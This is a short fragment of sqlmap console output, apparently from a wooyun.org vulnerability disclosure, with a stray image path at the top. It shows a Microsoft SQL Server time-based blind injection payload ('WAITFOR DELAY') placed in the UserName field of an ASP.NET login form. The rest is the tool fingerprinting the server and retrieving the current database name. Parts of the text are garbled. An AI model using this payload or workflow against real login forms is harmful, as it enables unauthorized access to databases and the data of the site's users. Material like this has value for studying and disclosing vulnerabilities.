 Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: UserName=OMPu' WAITFOR DELAY '0:0:5'--&returnUrl=aUOR&Password=MEV
---
do you want to exploit this SQL injection? [Y/n]
[19:07:32] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[19:07:32] [INFO] fetching current database
[19:07:32] [INFO] resumed: GPS3
current database:    'GPS3'
[19:07:32] [INFO] you can find results of scanning in multiple targets mode ins
de the CSV file 'G:\???~1\tools\????\SQLMAP~3\Bin\output\results-09132015_0707p
.csv'
[*] shutting down at 19:07:32
www.wooyun.org
[root@Hacker~]# Sqlmap _